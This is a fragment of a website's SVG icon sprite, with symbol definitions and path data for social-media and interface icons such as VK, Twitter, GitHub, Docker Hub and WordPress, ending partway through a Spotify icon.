<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
